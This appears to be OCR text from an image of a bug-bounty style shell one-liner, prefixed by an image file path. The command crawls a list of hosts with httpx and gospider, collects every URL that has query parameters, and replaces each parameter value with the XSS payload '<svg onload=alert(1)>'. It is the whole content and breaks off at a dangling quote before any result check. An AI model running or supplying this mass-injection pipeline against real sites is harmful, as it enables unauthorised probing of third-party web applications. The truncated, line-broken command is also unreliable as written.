 httpx -l master.txt -silent -no-color
-threads 300 -location 301,302 | awk
'{print $2}' | grep -Eo
'(http|https)://[^/"].*' | tr -d '[]'
| anew  | xargs -I@ sh -c 'gospider -d
0 -s @' | tr ' ' '\n' | grep -Eo
'(http|https)://[^/"].*' | grep "=" |
qsreplace "<svg onload=alert(1)>" "'